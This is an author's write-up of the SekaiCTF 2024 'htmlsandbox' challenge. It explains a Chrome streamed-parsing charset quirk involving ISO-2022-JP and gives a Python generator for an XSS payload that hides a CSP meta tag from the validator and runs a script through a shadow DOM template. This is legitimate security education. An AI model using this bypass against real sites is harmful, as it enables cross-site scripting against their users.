
SekaiCTF'24 htmlsandbox - Author Writeup
HTML parsing differentials are fun!
For SekaiCTF 2024 I wrote the challenge "htmlsandbox". It received 4 solves total, and a hint had to be released.

The challenge had relatively brief source code. It was a simple express.js webapp that had an endpoint to upload and validate HTML, and an endpoint to serve the uploaded file, if it passed the validation checks. The goal was to bypass the validation and trigger XSS in chrome on the challenge domain.
Overview
To check whether the file is valid, the following checks are performed:
- the file begins with
<html> - the file is loaded as a
data:text/html;base64,URI in a headless chrome browser with JavaScript disabled and:- no network requests occur (e.g. no redirects, frame loads)
- the strict CSP tag:
<meta http-equiv="Content-Security-Policy" content="default-src 'none'">is the first element in the document head - the document contains no script, noscript, frames, or event handler attributes
Relevant challenge source code is below:
html = html.trim();
if (!html.startsWith('<html>'))
return res.status(400).send('Invalid html.')
// fast sanity check
if (!html.includes('<meta http-equiv="Content-Security-Policy" content="default-src \'none\'">'))
return res.status(400).send('No CSP.');
html = btoa(html);
// check again, more strictly...
if (!await validate('data:text/html;base64,' + html))
return res.status(400).send('Failed validation.');/upload
// no shenanigans!
await page.setJavaScriptEnabled(false);
// disallow making any requests
await page.setRequestInterception(true);
let reqCount = 0;
page.on('request', interceptedRequest => {
reqCount++;
if (interceptedRequest.isInterceptResolutionHandled()) return;
if (reqCount > 1) {
interceptedRequest.abort();
}
else
interceptedRequest.continue();
});
console.log(`visiting ${url}...`);
await page.goto(url, { timeout: 3000, waitUntil: 'domcontentloaded' });
valid = await page.evaluate((s) => {
// check CSP tag is at the start
// check no script tags or frames
// check no event handlers
return document.querySelector('head').firstElementChild.outerHTML === `<meta http-equiv="Content-Security-Policy" content="default-src 'none'">`
&& document.querySelector('script, noscript, frame, iframe, object, embed') === null && document.querySelector(s) === null
}, EVENT_SELECTOR) && reqCount === 1;validate()
The validation is quite strict - how could this possibly be bypassed?
Ideas
One initial idea might be to see if the CSP tag can be spoofed by DOM clobbering or introducing a second head tag. Unfortunately, this is not possible.
We can't attach event handlers to anything prior to the CSP tag or have script tags before the CSP either – since these are rejected.
You also might notice that the querySelector() checks are bypassable by using the declarative shadow DOM. However, this doesn't appear to be very helpful since it still doesn't allow us to bypass the first CSP tag check. Any scripts loaded after the CSP will be rejected. Also, declarative shadow DOM cannot be attached to the <head> element.
Another idea might be to abuse content-type sniffing! The validator loads our HTML as a data:text/html URI, so it will have HTML content-type. But the webserver ultimately serves it without any content-type header. Unfortunately, this again doesn't seem fruitful as one of the checks requires our payload to start with <html>, which chrome's mimetype sniffer always detects as text/html.
Along the same lines... since no charset is specified, we may be able to perform encoding tricks by abusing the ISO-2022-JP charset – as documented by recent SonarSource research.

However, this again does not immediately seem viable. If we attempt to do a charset switch, the validator will also detect that charset, and see that the CSP is missing.
We now realize that we're quite limited in what we can actually do. Our payload has to start with <html> and there needs to be a <head><meta http-equiv="Content-Security-Policy" content="default-src 'none'">. If we read through the HTML parsing spec, we can find out that the only valid tokens in-between seem to be comments, and anything that throws a Parse Error and is ignored (e.g. invalid element closing tags </asdf>, <!DOCTYPE> declarations). At this point, the challenge probably starts to seem slightly impossible.
Insight
The important thing to realize for this challenge is that we need some sort of differential in the parsed HTML as seen by the validator (data URI) and the parsed HTML as seen by the admin bot (served over HTTP).
The difference is – one of these HTML files goes through streamed parsing and the other does not! Now, the goal should become a bit more clear - we need to find a parsing differential in streamed vs non-streamed HTML. The non-streamed HTML (data URI) should contain the CSP tag, but the streamed HTML (loaded over HTTPS) should not.
Solution
The parsing differential we can abuse is the fact that chrome does not change the encoding of an already-parsed HTML chunk in streaming mode, and will gladly change encodings when parsing a new chunk. This is not spec compliant.
According to the HTML parsing spec: 13.2.3.4 Changing the encoding while parsing
5. If all the bytes up to the last byte converted by the current decoder have the same Unicode interpretations in both the current encoding and the new encoding, and if the user agent supports changing the converter on the fly, then the user agent may change to the new converter for the encoding on the fly. Set the document's character encoding and the encoding used to convert the input stream to the new encoding, set the confidence to certain, and return.
However, chrome seems to happily switch encodings when parsing a new chunk even if all the previous bytes do not have the same Unicode interpretations!
There are two ways you could come to this realization – either simply fuzzing / testing things with ISO-2022-JP charset along with streamed HTML parsing, or just reading through the parsing spec for things that could potentially cause confusion in streamed vs non-streamed HTML. There is surprisingly little that seems to depend on streamed parsing.
To abuse this bug, we can simply pad our HTML with lots of data and cause it to be parsed in separate chunks. I believe it happens reliably when the HTML response is split across multiple TCP packets. (first packet: chunk 1, second packet: chunk 2).
The following payload will:
- send some intial data in the first chunk (initial encoding: windows-1252)
- contain a charset differential in the second chunk
- trigger the charset switch to ISO-2022-JP in the third chunk
import string
import random
chars = string.digits + string.ascii_uppercase + string.ascii_lowercase
next = lambda n: ''.join([random.choice(chars) for _ in range(n)]).encode()
# chunk 1
html = b'''
<html>
<head>
'''
# large padding
html += b'<!-- '+next(40000)+b' -->'
# chunk 2 - ISO-2022-JP differential (meta tag present under ISO-2022-JP charset, not present in windows-1252)
html += b'''
</z \x1b$@ z="zzz \x1b(B > <meta http-equiv="Content-Security-Policy" content="default-src \'none\'">
'''
# large padding
html += b'<!-- '+next(40000)+b' -->'
# chunk 3 - charset switch
html += b'''
<meta http-equiv="Content-Type" content="text/html; charset=ISO-2022-JP">
</head>
<body>
<template shadowrootmode="closed"><script>alert(1)</script></template>
</body>
</html
'''gen_payload.py
Under non-streamed parsing, chunk 2 will be decoded as ISO-2022-JP, resulting in the following parsed HTML:
<html>
<head>
<!-- bDHA5nOPn... -->
</z �晙�煇�="">
<meta http-equiv="Content-Security-Policy" content="default-src 'none'">
<!-- 0vULWoM4z... -->
<meta http-equiv="Content-Type" content="text/html; charset=ISO-2022-JP">
</head>
<body>
<template shadowrootmode="closed">
<script>alert(1)</script>
</template>
</body>
</html>non-streamed parsing
But under streamed parsing, chunk 2 is decoded as windows-1252 charset, and the meta tag is consumed as part of an attribute:
<html>
<head>
<!-- bDHA5nOPn... -->
</z $@="" z="zzz (B > <meta http-equiv=" content-security-policy"="" content="default-src 'none'">
<!-- 0vULWoM4z... -->
<meta http-equiv="Content-Type" content="text/html; charset=ISO-2022-JP">
</head>
<body>
<template shadowrootmode="closed">
<script>alert(1)</script>
</template>
</body>
</html>streamed parsing
This way, we can have the validator bot parse HTML differently than how the admin bot would, and bypass the validation to solve the challenge.
Extras
Another interesting quirk of this behavior – you can have documents that chrome parses differently when it's loaded from disk cache! When loaded from disk cache, the document undergoes non-streamed parsing (and when loaded over the network, it undergoes streamed parsing).
Click the above link twice in chrome to see the parsing differential. This is just a statically served HTML file.
I couldn't really find any ways this is practically useful, but I thought it was an interesting parsing quirk.
Credits
I had the idea for this challenge after seeing the awesome ISO-2022-JP research by @scryh_ / @Sonar_Research. Please give it a read if you haven't already.
Also, huge thanks to @Strellic_ for playtesting this challenge and finding several unintended solutions